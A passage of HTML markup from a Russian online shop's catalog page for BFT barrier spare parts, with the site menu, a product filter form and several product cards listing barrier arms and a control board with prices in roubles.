            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Волгограде"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/shlagbaumy/" title="Шлагбаумы"><span itemprop="name">Шлагбаумы</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/" title="Запчасти для шлагбаумов"><span itemprop="name">Запчасти для шлагбаумов</span><meta itemprop="position" content="3"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Запчасти для шлагбаумов BFT</span><meta itemprop="position" content="4"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Запчасти для шлагбаумов BFT                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    

        



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="1.01">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_36358138" class="bx_filter_param_label  " for="arrFilter_100_36358138">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_36358138"
												id="arrFilter_100_36358138"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Запчасти">Запчасти</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_100_1532327238" class="bx_filter_param_label  " for="arrFilter_100_1532327238">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_1532327238"
												id="arrFilter_100_1532327238"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Стрела шлагбаума">Стрела шлагбаума</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Бренд</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_125_1182465490" class="bx_filter_param_label  " for="arrFilter_125_1182465490">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_1182465490"
												id="arrFilter_125_1182465490"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="BFT">BFT</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_420078411" class="bx_filter_param_label  " for="arrFilter_122_420078411">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_420078411"
												id="arrFilter_122_420078411"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="да">да</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="2550"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="2575"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="37500"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="37875"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>2550</span></div>
									<div class="bx_ui_slider_part p2"><span>11288</span></div>
									<div class="bx_ui_slider_part p3"><span>20025</span></div>
									<div class="bx_ui_slider_part p4"><span>28763</span></div>
									<div class="bx_ui_slider_part p5"><span>37500</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'2550','maxPrice':'37500','curMinPrice':'','curMaxPrice':'','fltMinPrice':'2550','fltMaxPrice':'37500','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_3887157092"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_3887157092"
												value="3887157092"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_3887157092" class="bx_filter_param_label" data-role="label_all_arrFilter_126_3887157092" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_3887157092')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_3887157092" class="bx_filter_param_label" data-role="label_arrFilter_126_3887157092" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_3887157092')">Италия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-6-4m/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e36/Strela-dlya-shlagbauma-ELL-6_4m.webp"
                        alt="Стрела для шлагбаума	ELL 6,4м">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-ell-6-4m/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ELL 6,4м" />
                <meta itemprop="description " content="Стрела для шлагбаума	ELL 6,4м" />

                
                Стрела для шлагбаума	ELL 6,4м            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">13383</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 13 383                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                13 383                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-704/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ff5/b8cfc300_b752_11e8_9f03_3ad64794a600_b8cfc302_b752_11e8_9f03_3ad64794a600.webp"
                        alt="Стрела для шлагбаума	ATT 704">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/strela-dlya-shlagbauma-att-704/" class="elementName name aprimary">
                <meta itemprop="name" content="Стрела для шлагбаума	ATT 704" />
                <meta itemprop="description " content="Стрела для шлагбаума	ATT 704" />

                
                Стрела для шлагбаума	ATT 704            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">15049</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 15 049                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                15 049                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/plata-upravleniya-podsvetki-kit-scheda-mcl/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ddb/kit_scheda_mcl_0.webp"
                        alt="Плата управления подсветки KIT SCHEDA MCL">            </a>
                        <a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/plata-upravleniya-podsvetki-kit-scheda-mcl/" class="elementName name aprimary">
                <meta itemprop="name" content="Плата управления подсветки KIT SCHEDA MCL" />
                <meta itemprop="description " content="Плата управления подсветки KIT SCHEDA MCL" />

                
                Плата управления подсветки KIT SCHEDA MCL            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">2576</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 2 576                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                2 576                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
